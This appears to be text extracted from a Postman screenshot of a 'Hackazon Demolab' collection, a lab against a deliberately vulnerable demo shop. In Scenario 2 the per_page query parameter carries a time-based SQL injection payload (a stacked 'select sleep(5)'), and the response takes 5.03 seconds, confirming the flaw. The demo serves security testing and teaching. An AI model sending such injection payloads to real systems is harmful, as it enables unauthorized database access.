 Home Workspaces Explore Search Postman Sign In Create Account
Scratch Pad New Import GET Valid Login GET SQL Injection -SLEEP Unprotected
Collections
APIs
Environments
Mock Servers
Monitors
History
Hackazon Demolab Scenarios
Scenario 1
GET Valid Login
Scenario 2
GET SQL Injection -SLEEP
Scenario 3
PUT Change Username (Merge)
Hackazon Demolab Scenarios / Scenario 2 / SQL Injection -SLEEP Save
GET {{baseUrl}}/api/category?page=1&per_page=1000;%20select%20sleep%20(5);# Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies
Query Params
Key Value Description Bulk Edit
page 1 Current page of results. Default is 1
per_page 1000;%20select%20sleep%20(5); Number to show per page of results
Key Value Description
Body Cookies (1) Headers (8) Test Results 200 OK 5.03 s 15.6 KB Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "data": [
3 {
4 "categoryID": "1",
5 "name": "0_ROOT",
6 "parent": "0",
7 "products_count": null,
Find and Replace Console Runner Trash